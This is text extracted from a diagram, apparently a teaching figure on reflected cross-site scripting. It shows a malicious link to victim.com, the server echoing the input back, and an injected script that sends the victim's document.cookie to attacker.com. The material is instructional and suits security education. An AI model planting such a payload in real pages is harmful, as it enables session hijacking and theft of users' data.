 attacker.com
http://victim.com/search.php?
term=<script>...</script>
receive page containing malicious URL
send valuable data
Attack Server
user clicks on link
server echoes user input
Victim client
victim.com
<html>
...
Results for <script>
(new Image()).src =
"http://attacker.com?cookie=" + document.cookie)
</script>
...
</html>
Victim Server